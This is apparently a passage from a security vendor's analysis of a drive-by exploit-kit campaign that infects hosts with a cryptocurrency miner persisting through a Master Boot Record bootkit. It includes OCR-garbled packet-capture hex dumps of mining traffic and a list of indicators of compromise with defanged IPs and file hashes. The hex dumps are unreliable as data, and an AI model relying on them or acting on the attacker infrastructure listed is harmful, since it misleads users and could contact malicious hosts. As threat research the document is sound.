| 67.198.208.110<br><b>TCP</b><br>60 49456 > ratio-adp [ACK] Seq=339 Ack=5824 Win=66048 Len=0                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
| 08 00 27 a7 59 fa 08 00<br>27 c7 8c 18 08 00 45 28<br>. . ' . Y   ' E (<br>0000                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
| 02 33 34 90 40 00 2f 06<br>0010<br>3d 26 43 c6 d0 6e c0 a8<br>$.34.@./. = &C. .n. .$<br>0020<br>03 0a 04 54 c1 30 6d 21<br>79 a7 55 83 42 33 50 18                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |             |                                  |  |
| T.0m! y.U.B3P.<br>00 e5 78 9f 00 00 12 00<br>02 07 01 00 ff ff ff ff<br>0030<br>. . X                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |             |                                  |  |
| ff ff ff ff c9 0f da a2<br>21 68 c2 34 c4 c6 62 8b<br>0040<br>!h.4b.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |             |                                  |  |
| 0050<br>80 dc 1c d1 29 02 4e 08<br>8a 67 cc 74 02 0b be a6<br>). $N.$ .g.t                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |             |                                  |  |
| 3b 13 9b 22 51 4a 08 79<br>0060<br>8e 34 04 dd ef 95 19 b3<br>;"QJ.y.4                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |             |                                  |  |
| cd 3a 43 1b 30 2b 0a 6d<br>0070<br>f2 5f 14 37 4f e1 35 6d<br>$C.0 + .m$ 70.5m                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |             |                                  |  |
| 0080<br>6d 51 c2 45 e4 85 b5 76<br>62 5e 7e c6 f4 4c 42 e9<br>$mQ.Ev b^{\wedge}$ LB.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |             |                                  |  |
| 0090<br>a6 37 ed 6b 0b ff 5c b6<br>f4 06 b7 ed ee 38 6b fb<br>.7.k\. 8k.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |             |                                  |  |
| 5a 89 9f a5 ae 9f 24 11<br>7c 4b 1f e6 49 28 66 51<br>00a0<br>Z\$.  KI(fQ                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |             |                                  |  |
| ec e4 5b 3d c2 00 7c b8<br>00b0<br>a1 63 bf 05 98 da 48 36<br>$\ldots$ [=   cH6                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
| 1c 55 d3 9a 69 16 3f a8<br>fd 24 cf 5f 83 65 5d 23<br>00c0<br>.Ui.?. .\$. .e]#                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |             |                                  |  |
| dc a3 ad 96 1c 62 f3 56<br>20 85 52 bb 9e d5 29 07<br>00d0<br>b.V.R).<br>70 96 96 6d 67 0c 35 4e<br>4a bc 98 04 f1 74 6c 08<br>00e0                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |             |                                  |  |
| pmg.5N Jtl.<br>00f0<br>ca 18 21 7c 32 90 5e 46<br>2e 36 ce 3b e3 9e 77 2c<br>! 2.^F .6.;w,                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |             |                                  |  |
| 0100<br>18 0e 86 03 9b 27 83 a2<br>ec 07 a2 8f b5 c5 5d f0<br>. ' ] .                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |             |                                  |  |
| 95 58 17 18 39 95 49 7c<br>0110<br>6f 4c 52 c9 de 2b cb f6<br>oLR+ .X9.I                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |             |                                  |  |

This whole exploitation and payload retrieval process is rather complex, especially in light of the intended purpose behind this drive-by campaign. Infected hosts are instructed to mine for cryptocurrencies:| 14254 1674.145048           |                  |                         |      |      |     |     |     |      |     |       |       |       |     |            |     |     | <b>TCP</b><br>133.130.101.254                          |
|-----------------------------|------------------|-------------------------|------|------|-----|-----|-----|------|-----|-------|-------|-------|-----|------------|-----|-----|--------------------------------------------------------|
| Hypertext Transfer Protocol | Data (333 bytes) |                         |      |      |     |     |     |      |     |       |       |       |     |            |     |     |                                                        |
|                             |                  |                         |      |      |     |     |     |      |     |       |       |       |     |            |     |     | Data: 7b226a736f6e727063223a22322e30222c226d6574686f64 |
|                             | [Length: 333]    |                         |      |      |     |     |     |      |     |       |       |       |     |            |     |     |                                                        |
| 00c0                        |                  | 62 61                   | -36. | -62  | -65 | -66 | -31 | -39  | 31  | -66   | 35.   | 32 39 |     | 64         | -34 | 36  | ba6bef19 1f529d46                                      |
| 00d0                        | 34               | -30                     | 33   | -36  | 35  | 31  | 65  | -66  | 33  | 31    | R4    | 64    | ヨフ  | 35         | 37  | -36 | 403651ef 314d2576                                      |
| 00e0                        | 36               | -65                     | -65  | 34   | 34  | 37  | 62  | -66  | 31  | 37    | २२    | 31    | 61  | -66        | 32  | -33 | 6ee447bf 1731af23                                      |
| 00f0                        | 35.              | 32 38                   |      | -34  | -61 | -31 | -65 | -61  | 35  | 66    | -36   | 64    | 61  | -39.       | -30 | -31 | 5284alea 5f6da901                                      |
| 0100                        |                  | 22 2c 22 6a 6f 62 5f 69 |      |      |     |     |     |      | 64  | -22.  | 3a    | 22 70 |     | 77.59      |     | 49  | ","job i d":"pwYI                                      |
| 0110                        | 52.              | -63                     | -77  | -76. | -4a | -55 | -39 | -55  | 78  | 54    |       | 52 7a |     | 41, 4c, 36 |     | -32 | RcwvJU9U xTRzAL62                                      |
| 0120                        | 69               | 31                      | 4d   | 42   | 58  | 73  | 58  | -74  | 22. | 2с.   | 22.74 |       | 61  | -72        | -67 | -65 | ilMBXsXt<br>"."targe                                   |
| 0130                        | 74               | -22                     | -3a  | -22  | 30  | 34  | 37  | 38   | 34  | 36    | 30    | 30    | 22. | 2c         | -22 | -69 | t":"0478 4600","i                                      |
| 0140                        | 64               | -22                     | 3a   | -22. | 65  | 36  | -32 | -31  | 62  | 37    | 31    | 63    | 2d  | -63        | -37 | -62 | d":"e621 b71c-c7b                                      |
| 0150                        | 64               | 2d                      | 34   | २२   | -61 | 62  | -2d | -62  | 64  | 66    | -36   | 2d    | 31  | -३३        | -35 | -63 | d-43ab-b df6-135c                                      |
| 0160                        | 63               | 35                      | -65  | 33   | 32  | 31  | 33  | -39  | 22. | -2 с. | -22.  | -61   | 6c  | $\Phi$     | -6f | 22  | c5e32139 ","algo"                                      |
| 0170                        | Ba.              |                         | 63   | 72   | 79  | 70  | -74 | -6 f | 6e  | -69   | 67    | 68    | 74  | -2f        | -31 | 22  | :"crypto night/1"                                      |
| 0180                        | 7d               | 7d 0a                   |      |      |     |     |     |      |     |       |       |       |     |            |     |     |                                                        |

What is unique about this miner is that it achieves persistence by using a bootkit, as described [here](http://www.cnhongke.org/article/46057). Infected hosts will have their [Master Boot Record](https://blog.malwarebytes.com/glossary/master-boot-record-mbr/) altered to start the miner every time the operating system boots.

#### **A sophisticated attack for a simple payload**

This attack is interesting on many levels for its use of different technologies both in the exploit delivery part as well as how the payload is packaged. According to our telemetry, we believe it is also focused on a select few Asian countries, which makes sense when taking its payload into consideration.

It also shows that threat actors haven't completely given up on exploit kits, despite a noted downward trend over the last couple of years.

### **Protection**

[Malwarebytes](https://www.malwarebytes.com/) detects both the IE and Flash exploits, resulting in the infection chain being stopped early on.

## **Indicators of compromise**

Injected dating site

144.202.87[.]106

Exploit toolkit

103.35.72[.]223

52he3kf2g2rr6l5s1as2u0198k.wasm

087FD1F1932CDC1949B6BBBD56C7689636DD47043C2F0B6002C9AFB979D0C1DD

glfw.wasm

CCD77AC6FE0C49B4F71552274764CCDDCBA9994DF33CC1240174BCAB11B52313